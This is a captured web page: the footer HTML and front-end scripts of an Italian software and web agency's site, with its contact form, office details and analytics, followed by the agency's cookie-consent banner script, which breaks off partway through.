                        <a href="https://www.clion.it/seo-e-sem.php">SEO & SEM</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/soluzioni-mobile.php">Soluzioni Mobile</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Software
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/software.php#contabilità-e-magazzino">Contabilità e Magazzino</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#assistenza-e-riparazioni">Assistenza e riparazioni</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/agenzie-immobiliari.php">Agenzie immobiliari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#crm-e-rete-vendita">CRM & Rete Vendita</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#autosaloni-e-concessionari">Autosaloni e concessionari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#sincro-prezzi">Sincro-prezzi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/fatturazione-elettronica.php">Fatturazione elettronica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software-personalizzati.php">Software personalizzati</a>
                    </li>
                </ul>

            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Consulenza
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/social-media-marketing.php">Social Media Marketing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#e-commerce-in-outsourcing">E-commerce in Outsourcing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo loghi aziendali e grafiche personalizzate</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-legale-informatica">Consulenza legale informatica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza registrazioni marchi e brevetti</a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="row" id="footer_spacer">
            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                <h4>
                    Contatti
                </h4>
                <p>
                    <strong>Sede centrale, amministrativa e tecnica</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://goo.gl/maps/NfkiCgMkfiK2" style="color:#fff;" target="_blank">
                        Via Alvata, 200<br>
                        <i></i> 62018 Porto Potenza Picena (MC)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel: <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.)<br>
                    <i class="fa fa-fax"></i> Fax: 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://www.google.com/maps/place/Clion+Srl/@41.0078124,14.9893301,17z/data=!3m1!4b1!4m5!3m4!1s0x133a2a2e9dd7afc1:0xac8e83ddb1699a7b!8m2!3d41.0078084!4d14.9915188" style="color:#fff;" target="_blank">
                        Via Umberto I, 1<br>
                        <i></i> 83050 Sant'Angelo all'Esca (AV)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel & Fax: <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <br><strong>Clion Point Ancona</strong><br>
                      <i class="fa fa-map-marker"></i> <a href="https://maps.app.goo.gl/ojMHakgMpJqpQtUeA" style="color:#fff;" target="_blank">
                      Corso Giovanni Amendola, 44A<br>
                      <i></i> 60123 Ancona (AN)</a>
                      <br>
                      <i class="fa fa-phone"></i> Tel: <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br><br>
                </p>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                <h4>
                    Contattaci
                </h4>

                <form action="sendmail.php" method="POST" role="form" id="footer_contact">
                    <div class="row">
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_nome" name="nome" placeholder="Nome" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_telefono" name="telefono" placeholder="Telefono" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="oggetto" id="argomento" class="form-control input-sm" required>
                                <option value="">Oggetto</option>
                                <option value="Preventivo prodotto">Preventivo prodotto</option>
                                <option value="Richiesta servizio">Richiesta servizio</option>
                                <option value="Collaborazione">Collaborazione</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="orari" id="argomento" class="form-control input-sm" required>
                                <option value="">Orari di ricontatto</option>
                                <option value="Mattina">Mattina</option>
                                <option value="Pomeriggio">Pomeriggio</option>
                                <option value="Indifferente">Indifferente</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-lg-12">
                            <p style="line-height: 13px;">
                                <input type="checkbox" name="privacy" class="pull-left" required>&nbsp;<small>Letta e compresa l’informativa privacy presente in <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" class="privacy"><u>questo link</u></a>, ai sensi dell’art. 6 del Regolamento Europeo in materia di Protezione dei Dati n. 679/2016, dichiaro di essere maggiore di 16 anni e presto il consenso all’utilizzo dei miei dati.</small><br>
                                <small><input name="spunta_marketing" type="checkbox" /> Presto il mio consenso all'utilizzo dei miei dati personali forniti in questo modulo a questo sito internet per finalità promozionali, comunicazioni aventi contenuto promozionale, informativo, inviti, sconti dedicati, annunci sulle ultime novità di prodotti e servizi.</small>
                            </p>
                        </div>

                        <div class="form-group col-lg-12">
                            <p class="pull-left"><i class="fa fa-phone"></i>Ti ricontatteremo noi!</p>
                            <button type="submit" class="btn btn-inverted pull-right">Invia</button>
                        </div>

                    </div>
                    <input type="hidden" name="form_footer" value="1">

                </form>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                <h4>
                    Clion per il sociale
                </h4>
                <div class="row" id="footer_sociale">
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">
                        <a href="http://www.weworld.it" target="_blank">
                            <img src="img/logo_weworld.png" alt="Logo WeWorld">
                        </a>
                    </div>
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">

                        <div id="ytWidget"></div>
                        <script src="https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=it&widgetTheme=dark&autoMode=false" type="text/javascript"></script>
                    </div>
                </div>
            </div>
        </div>
        <div class="row" id="bottom_text">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <p>
                    &copy; 28/12/2025 Clion S.p.A. con socio unico - Il contenuto del sito, compresi testi ed immagini, ed il layout di questo sito web sono copyright di Clion S.p.A. con socio unico - E' vietata la riproduzione anche parziale<br><br>

                    Clion S.p.A. con socio unico - P.I./C.F./C.C.I.A.A. 01644540435 - Reg. Imp. MC 169521 - Cap. Soc. € 1.000.000,00 I.v. - Email. info@clion.it - PEC clion@pec.it<br>
                    <strong>Sede legale, tecnica ed amministrativa:</strong> Via Alvata, 200 - 62018 - Porto Potenza Picena (Macerata)<br>
                    Tel. <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.) - Fax. 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania:</strong> Via Umberto I, 1 - 83050 - Sant'Angelo all'Esca (Avellino)<br>
                    Tel. & Fax. <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <strong>Clion Point Ancona:</strong> Corso Giovanni Amendola, 44A - 60123 Ancona (AN)<br>
                    Tel. <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br>
                    <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Privacy Policy</u></a> - <a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Cookie Policy</u></a>
                </p>
                <script language="JavaScript" type="text/javascript">
                    TrustLogo("https://www.clion.it/img/comodo_secure.png", "SC7", "none");
                </script>
                <a href="https://www.positivessl.com/" id="comodoTL">
                    <img src="img/comodo_secure.png" class="comodo_secure">
                </a>
            </div>
        </div>
    </div>
</footer>

<div id="overlay"></div>

<!-- <div id="toMenu"></div> -->

<div style="display: none;">
    <div id="popup_okForm">
        <h3 class="text-center" style="color: #fff;"> <i style="color: #b4d455;" class="fa fa-check"></i>&nbsp;&nbsp;Grazie per averci contattato!</h3>
    </div>
</div>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="assets/target/assets/js/bootstrap.min.js"></script>

<!-- <script src="assets/target/assets/js/smoothscroll.js"></script> -->

<script src="assets/target/assets/js/gsap/TweenMax.min.js"></script>
<script src="assets/target/assets/js/gsap/plugins/ScrollToPlugin.min.js"></script>

<script src="assets/target/assets/js/scrollmagic/uncompressed/ScrollMagic.js"></script>
<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/animation.gsap.js"></script>

<!--<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/debug.addIndicators.js"></script>-->

<!-- <script src="assets/target/assets/js/retina.min.js"></script> -->


<script src="assets/target/assets/js/scrolling-nav.js"></script>

<script src="assets/target/assets/js/jquery.magnific-popup.min.js"></script>

<script src="assets/target/assets/js/wow.min.js"></script>


<script src="assets/target/assets/js/cookie.min.js"></script>

<script src="assets/target/assets/js/scripts.js"></script>

<!--<script src="assets/target/assets/js/staff.js"></script>-->

<script src="assets/target/assets/js/jquery.form.min.js"></script>

<script src="assets/target/assets/js/jquery.ui.totop.js"></script>


<script src="assets/target/assets/js/countUp.min.js"></script>

<script>
    var animatedcounter = 0;

    $(document).ready(function() {

        


        if ($(window).width() <= 991) {
            animateCounter();
            animatedcounter = 1;
        }


        setTimeout("start()", 1000);
        setTimeout("inouthand()", 2600);
        $("#cross_icon").click(function() {
            removeCloud();
        });
        $("#form_lascia_numero input[type='submit']").mouseenter(function(event) {
            $("#form_lascia_numero").addClass('openphone');
        }).mouseleave(function(event) {
            $("#form_lascia_numero").removeClass('openphone');
        });
    });


    var options = {
        useEasing: true,
        useGrouping: true,
        separator: '',
        decimal: '.',
        prefix: '',
        suffix: ''
    }

    function animateCounter() {
        $("#clientsblocktext").addClass("zoomnumber");
        var demo = new countUp("clientsblocktext", 0, 1500, 0, 4.5, options);
        demo.start();
    }

    function start() {
        $("#cloud_message").addClass("animatebg");

        setTimeout("removeCloud()", 4000);
    }

    function inouthand() {
        $("#cloud_message").addClass("inoutbg");
    }

    function removeCloud() {
        $("#cloud_message").animate({
                left: "226px",
                opacity: 0
            },
            450,
            function() {
                $(this).css({
                    display: 'none'
                });
                if (animatedcounter != 1)
                    animateCounter();
            });
    }
</script>

<script src="https://privacy.clion.agency/cookie.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60&consent=1"></script>
<script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-105577727-1', 'auto');
    ga('send', 'pageview');
</script>

<script>
    function controlla(form) {
        var msg = "Compilare tutti i campi";
        var ret = true;
        $(form).find("input[type=text].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("input[type=email].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("textarea.required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("select.required").each(function(idx, el) {
            if ($(el).val() == "" || $(el).val() == "0")
                ret = false;
        });
        if ($(form).find("input[type=checkbox]:checked").length == 0 && $(form).find("input[type=checkbox]").length > 0) {
            ret = false;
            msg = "Devi accettare il trattamento dei dati personali";
        }
        if (ret == false)
            alert(msg);
        return ret;
    }
</script>

<script>
    $("a[href^='#']").click(function(e) {
        e.preventDefault();

        var position = $($(this).attr("href")).offset().top;

        $("body, html").animate({
            scrollTop: position
        } /* speed */ );
    });
</script>


<a target="_blank" href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Costo+realizzazione+sito+negozio+on+line+Calabria+-+Cosenza+-+Firmo" id="toTop" style="display: inline;">
    <i class="fa fa-whatsapp"></i>
</a>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privacy.clion.agency/cookie.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60&consent=1
body_size: 33688
content:



if (typeof gtag === 'function') {
  console.log('consent_denied');   
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied'
  });
}
 
	
function getCookie(name) {
  const value = `; ${document.cookie}`;
  const parts = value.split(`; ${name}=`);
  if (parts.length === 2) return parts.pop().split(';').shift();
}

var Checked_preferenze = Checked_marketing = Checked_statistiche = "";
var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;
var cookie_prechoice = getCookie("clion_cookie");

if(typeof cookie_prechoice !== 'undefined'){
	var arrChoices = cookie_prechoice.split('-');

	if(arrChoices[0]==1){ //checked
	  Checked_preferenze = "checked";
    isChecked_preferenze = 1;
	}

	if(arrChoices[1]==1){ //checked
	  Checked_statistiche = "checked";
    isChecked_statistiche = 1;
	}

	if(arrChoices[2]==1){ //checked
	  Checked_marketing = "checked";
    isChecked_marketing = 1;
	}

    if (typeof gtag === 'function') {
    console.log('consent_update_onload: '+isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing);   
    gtag('consent', 'update', {
      'analytics_storage': isChecked_statistiche ? 'granted' : 'denied',
      'ad_storage': isChecked_marketing ? 'granted' : 'denied',
      'ad_user_data': isChecked_marketing ? 'granted' : 'denied',
      'ad_personalization': isChecked_marketing ? 'granted' : 'denied'
    });
  }
  
}


function scriviCookie(nomeCookie,valoreCookie,durataCookie)
{
  var scadenza = new Date();
  var adesso = new Date();
  scadenza.setTime(adesso.getTime() + (parseInt(durataCookie) * 60000));
  document.cookie = nomeCookie + '=' + escape(valoreCookie) + '; expires=' + scadenza.toGMTString() + '; path=/';
  console.log("cookie");
}


function scriviCookie_time(nomeCookie,valoreCookie,durataCookie)
{
  var scadenza = new Date();
  var adesso = new Date();
  scadenza.setTime(adesso.getTime() + (parseInt(durataCookie)));
  document.cookie = nomeCookie + '=' + escape(valoreCookie) + '; expires=' + scadenza.toGMTString() + '; path=/';
  console.log("cookie");
}

function toggleCookiebar(){
	//console.log('toggleCookiebar');
	var el = document.querySelector('#clion_cookieBar');
	
	el.classList.toggle('clion_cookieBar__show');
	
}

function trayToggleCookiebar(){
  //console.log('trayToggleCookiebar');

  var cookieBar = document.querySelector('#clion_cookieBar');
  var cookieBarBackdrop = document.querySelector('#clion_cookieBar_backdrop');

  if (cookieBar) {
    cookieBar.classList.toggle('clion_cookieBar__tray');
  }

  if (cookieBarBackdrop) {
    cookieBarBackdrop.classList.toggle('clion_cookieBar__tray'); // Or whatever class you want to toggle
  }
}

function richiesta_ajax()
{

	var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;
	

	if(document.getElementById('clion_preferenze').checked){ //checked
	  isChecked_preferenze = 1;	  
	}

	if(document.getElementById('clion_marketing').checked){ //checked
	  isChecked_marketing = 1;	  
	}

	if(document.getElementById('clion_statistiche').checked){ //checked
	  isChecked_statistiche = 1;	  
	}
	scriviCookie( 'clion_cookie' ,isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing,43200);

    if (typeof gtag === 'function') {
    console.log('consent_update: '+isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing);   
    gtag('consent', 'update', {
      'analytics_storage': isChecked_statistiche ? 'granted' : 'denied',
      'ad_storage': isChecked_marketing ? 'granted' : 'denied',
      'ad_user_data': isChecked_marketing ? 'granted' : 'denied',
      'ad_personalization': isChecked_marketing ? 'granted' : 'denied'
    });
  }
  
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.withCredentials = true;
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) {   // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               console.log("fatto");
			   document.getElementById('frame_cookie').contentWindow.location.reload(true);
           }
           else if (xmlhttp.status == 400) {
              console.log("errore");
           }
           else {
               alert('something else other than 200 was returned');
           }
        }
    };

    var elem = document.getElementById('clion_cookieBar');
    elem.parentNode.removeChild(elem);

    var backdrop = document.getElementById('clion_cookieBar_backdrop');
    if (backdrop) {
        backdrop.parentNode.removeChild(backdrop);
    }

        window.location.reload();
    	 
}


function richiesta_ajax_refuse()
{

  var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;
  
  isChecked_preferenze = 0;   
  isChecked_marketing = 0;  
  isChecked_statistiche = 0;    

  scriviCookie_time( 'clion_cookie' ,isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing, 180 * 24 * 60 * 60 * 1000);
  var xmlhttp = new XMLHttpRequest();
  xmlhttp.withCredentials = true;
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) {   // XMLHttpRequest.DONE == 4
           if (xmlhttp.status == 200) {
               console.log("fatto");
         document.getElementById('frame_cookie').contentWindow.location.reload(true);
           }
           else if (xmlhttp.status == 400) {
              console.log("errore");
           }
           else {
               alert('something else other than 200 was returned');
           }
        }
    };

       window.location.reload();
       
  
}
	
	
	document.write('<style>#clion_cookieBar,#clion_cookieBar__options{position:fixed;box-shadow:0 0 0 3px #0064ffa3, #121213 2px 2px 14px 2px;}#clion_cookieBar__options label i,.plus_minus{display:inline-block;height:20px;vertical-align:middle;position:relative}#clion_cookieBar__btn,#clion_cookieBar__btn_minimal,#clion_cookieBar__btn_options,#clion_cookieBar__options{vertical-align:middle;margin-bottom:10px;display:inline-block}#clion_cookieBar,#clion_cookieBar *{font-family:"Segoe UI",Arial,Helvetica,Verdana,sans-serif;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box!important;}#clion_cookieBar.clion_cookieBar__tray{width:32px!important;height:32px!important;border-radius:50%!important;padding:0!important;bottom:15px!important;top:auto!important;background:#3256ff!important;transform:translateX(-50%)!important;left:30px;cursor:pointer!important;box-shadow:#1212138f 0px 6px 13px -3px !important;}#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__container{padding:2px!important}#clion_cookieBar #tray_lock{display:none!important;width:19px!important;margin-top:4px!important;margin-left:auto!important;margin-right:auto!important;filter:grayscale(1) brightness(5);opacity:.5}#clion_cookieBar.clion_cookieBar__tray #tray_lock{display:block!important}#clion_cookieBar #cl_tooltip{display:none!important}#clion_cookieBar.clion_cookieBar__tray #cl_tooltip{pointer-events:none!important;display:block!important;font-size:12px!important;visibility:hidden!important;position:absolute!important;width:155px!important;background-color:#555!important;color:#fff!important;text-align:center!important;padding:5px 0!important;border-radius:6px!important;z-index:1!important;opacity:0!important;transition:opacity .6s!important;bottom:5px!important;left:100%!important;margin-left:20px!important}#clion_cookieBar.clion_cookieBar__tray:hover #cl_tooltip{visibility: visible !important; opacity: 1 !important;}#clion_cookieBar.clion_cookieBar__tray #cl_tooltip:after{content:""!important;position:absolute!important;top:8px;left:-10px!important;border-width:5px!important;border-style:solid!important;border-color:#555 transparent transparent!important;transform:rotateZ(90deg)}#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__btn,#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__extLinks,#clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__options,#clion_cookieBar.clion_cookieBar__tray h4,#clion_cookieBar.clion_cookieBar__tray p, #clion_cookieBar.clion_cookieBar__tray #clion_cookieBar__btn_container, #clion_cookieBar_backdrop.clion_cookieBar__tray{display:none!important;visibility:hidden!important}#clion_cookieBar{animation:0 0;backface-visibility:visible;background:#fff;background-position-x:0;background-position-y:0;border:0;border-width:medium;border-color:inherit;border-bottom:0;border-collapse:separate;border-image:none;border-left:0;border-radius:10px;border-right:0;border-spacing:0;border-top:0;caption-side:top;clear:none;clip:auto;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;display:inline;empty-cells:show;font-style:normal;font-variant:normal;font-weight:400;hyphens:none;list-style:disc;max-height:none;min-height:0;min-width:0;orphans:0;outline:0;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;right:auto;tab-size:8;table-layout:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;transform:none;transform-style:flat;transition:none;vertical-align:baseline;white-space:normal;widows:0;word-spacing:normal;z-index:2147483645;left:50%;top:50%;bottom:auto;transform:translateX(-50%) translateY(-50%);width:574px;max-width:80%;height:auto;opacity:1;filter:Alpha(opacity=100);color:#2a2a2a;font-size:13px;padding:15px 0;line-height:14px;margin:0;text-rendering:geometricPrecision;visibility:visible;letter-spacing:normal;float:none;text-align:left;box-sizing:border-box}#clion_cookieBar.show_cookieOptions{box-shadow:none}#clion_cookieBar_backdrop{background:rgba(0,0,0,.5);z-index:2147483644;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}.condizioni__page #clion_cookieBar_backdrop,.cookie_opt.cookie_opt__opened .plus_minus span:first-child{display:none!important}#clion_cookieBar__container{display:block;max-width:1170px;margin-left:auto;margin-right:auto;padding-left:22px;padding-right:22px}#clion_cookieBar__container h4{padding:0;background:0 0;border:none;display:block;margin:inherit;font-size:18px;margin-top:10px;margin-bottom:20px}#clion_cookieBar__container p{color:#000 !important;font-size:13px;margin-bottom:5px;line-height:1.3}#clion_cookieBar__extLinks{display:inline-block;vertical-align:middle;margin-bottom:10px}#clion_cookieBar__extLinks a{display:inline-block!important;color:#3256ff!important;font-size:14px!important;padding:5px 0!important;margin-right:20px!important;margin-bottom:15px!important;vertical-align:middle!important;text-decoration:none!important;opacity:1!important}#clion_cookieBar__btn_container{display:block;width:100%}#clion_cookieBar__btn,#clion_cookieBar__btn_2,#clion_cookieBar__btn_minimal,#clion_cookieBar__btn_options{background-color:#1f37a5;font-size:14px;font-weight:600;padding-top:8px;padding-bottom:8px;line-height:1.5;color:#fff;width:100%;text-align:center;height:auto;cursor:pointer;border-radius:8px;transition:200ms}#clion_cookieBar__btn:hover,#clion_cookieBar__btn_2:hover,#clion_cookieBar__btn_options:hover,#clion_cookieBar__btn_minimal:hover{background-color:#14246b}#clion_cookieBar__options{border-radius:10px;overflow:hidden;background-color:#fff;left:0;top:-100px;width:100%;height:620px;max-height:80vh;display:none}#clion_cookieBar__options_list .cookie_opt.cookie_opt__opened p,.show_cookieOptions #clion_cookieBar__options{display:block}.cookie_opt label{border:none !important;}#clion_cookieBar__options h5{padding:0;background:0 0;border:none;display:block;margin:inherit;font-size:16px;margin-top:20px;margin-bottom:20px}#clion_cookieBar__options__body{overflow-y:auto;max-height:calc(100% - 100px);padding:20px}#clion_cookieBar__options__body>p{margin-top:30px!important;margin-bottom:20px!important}#clion_cookieBar__options__body a{text-decoration:underline!important}#clion_cookieBar__options__header{width:100%;padding:10px;text-align:right;border-bottom:1px solid #00000033}#clion_cookieBar__options__close{display:inline-block;cursor:pointer;padding:10px;font-weight: 800;background:#f2f2f2;background-size:100%;position:relative;}#clion_cookieBar__options__close:after,#clion_cookieBar__options__close:before{content:"";position:absolute;top:50%;left:50%;width:12px;height:2px;background-color:#000}#clion_cookieBar__options__close:after{transform:translate(-50%,-50%) rotate(45deg)}#clion_cookieBar__options__close:before{transform:translate(-50%,-50%) rotate(-45deg)}#clion_cookieBar__options__footer{width:100%;padding:10px;text-align:center;border-top:1px solid #00000033}#clion_cookieBar__options__footer a{text-decoration: none !important;display:inline-block;padding:10px 30px;background:#1f37a5;color:#fff !important;font-weight: 600;border-radius:8px;margin:0 4px;}#clion_cookieBar__options_list h5{font-size:14px;margin:0;display:inline-block}#clion_cookieBar__options_list>div{border:1px solid #00000022;border-radius:2px;padding:15px 15px 0;margin-bottom:-1px;cursor:pointer}#btn__showcookie,#clion_cookieBar__options_list h5{margin-bottom:15px}.plus_minus{width:20px;margin-top:-2px;margin-right:10px}.plus_minus span{position:absolute;background-color:#000}.plus_minus span:first-child{top:25%;bottom:25%;width:10%;left:45%}.plus_minus span:last-child{left:25%;right:25%;height:10%;top:45%}#clion_cookieBar__options_list p{display:none;background:#f3f3f3;padding:10px;font-size:12px;border-radius:4px;margin-bottom:15px}#always_on,#clion_cookieBar__options label{cursor:pointer!important;display:inline-block!important;margin-left:1em!important;float:right!important;margin-top:-3px!important;color:#1094fb}#always_on{margin-top:0!important;font-weight:700}#clion_cookieBar__options label:hover{filter:brightness(.9)}#clion_cookieBar__options input[type=checkbox]{display:none}#clion_cookieBar__options label i{width:32px;border-radius:20px;transition:.25s 90ms;background:#deeff7}#clion_cookieBar__options label i:after{content:" ";display:block;width:12px;height:12px;top:4px;left:4px;border-radius:50%;background:#fff;position:absolute;box-shadow:1px 2px 4px 0 rgba(0,0,0,.4);transition:.15s}#clion_cookieBar__options label>input:checked+i{background:#1094fb}#clion_cookieBar__options label>input:checked+i+span{color:#29316b}#clion_cookieBar__options label>input:checked+i:after{transform:translateX(12px)}#clion_cookieBar.theme_clionDark{background:#111!important}.theme_clionDark #clion_cookieBar__container h4{color:#3256ff!important}.theme_clionDark #clion_cookieBar__container p,.theme_clionDark #clion_cookieBar__extLinks a:hover,.theme_clionDark #clion_cookieBar__options label{color:#fff!important}.theme_clionDark #clion_cookieBar__options label:hover{background-color:#000!important}#btn__showcookie{background-color:#3256ff;font-size:16px;line-height:1.5;color:#fff;width:auto;text-align:center;height:27px;cursor:pointer;border-radius:0 0 3px 3px;border:none!important;display:none}@media (max-width:767px){#btn__showcookie,#clion_cookieBar.show_cookieBar #clion_cookieBar__container h4{display:block}#clion_cookieBar.show_cookieBar #btn__showcookie,.theme_clionDark #clion_cookieBar__container h4{display:none}#clion_cookieBar{transform:translateY(0) translateX(0);bottom:0;left:0;top:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;width:100%;max-width:100%}#clion_cookieBar.show_cookieBar{transform:translateY(0);bottom:0}#clion_cookieBar__options{top:auto;bottom:0;height:100vh;max-height:100vh;margin:0}#clion_cookieBar__options__body{height:calc(100% - 107px);max-height:auto}#clion_cookieBar__options__footer a{padding:10px}#clion_cookieBar__options_list h5{font-size:12px}#always_on{font-size:10px}}</style>');





if (document.cookie.length > 0) {
    var inizio = document.cookie.indexOf( "8c49d57b575c2c7ca84e7f9bb7707fb7" + "=");
    var inizio_gdpr = document.cookie.indexOf( "clion_cookie" + "=");

    var tray_if_compiled = "";

    if ((inizio != -1)||(inizio_gdpr != -1))
    {
      // already compiled
      tray_if_compiled = "clion_cookieBar__tray";
      // /already compiled
    }

    //else {    
    // not compiled

    document.write('<div id="clion_cookieBar_outerContainer" >');
      document.write('<div id="clion_cookieBar_backdrop" class="'+tray_if_compiled+'"></div>');
      document.write('<div id="clion_cookieBar" class="'+tray_if_compiled+'">');
      document.write('<div id="clion_cookieBar__container">');
      document.write('<div id="cl_tooltip">Le tue preferenze cookie</div>');      
      document.write('<img src="https://privacy.clion.agency/lock.png" id="tray_lock" onclick="javascript:trayToggleCookiebar();" />');
      document.write('<h4>Questo sito web utilizza i cookie</h4>');
      document.write('<p>Utilizziamo i cookies per personalizzare contenuti ed annunci, per fornire funzionalità dei social media e per analizzare il nostro traffico. Condividiamo inoltre informazioni sul modo in cui utilizza il nostro sito con i nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che ha fornito loro o che hanno raccolto dal suo utilizzo dei loro servizi. Acconsenta ai nostri cookies se continua ad utilizzare il nostro sito web.</p>');
      document.write('<div id="clion_cookieBar__extLinks">');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Dettagli cookies policy</a>');
      document.write('<a class="clion_cookieBar__extLink" href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank">Privacy Policy completa</a>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options">');
      document.write('<div id="clion_cookieBar__options__header">');
      document.write('<div id="clion_cookieBar__options__close">');
      document.write('</div>');
      document.write('</div>');
      document.write('<div id="clion_cookieBar__options__body">');
      document.write('<h4>Preferenze sulla privacy</h4>');
      document.write('<p>');
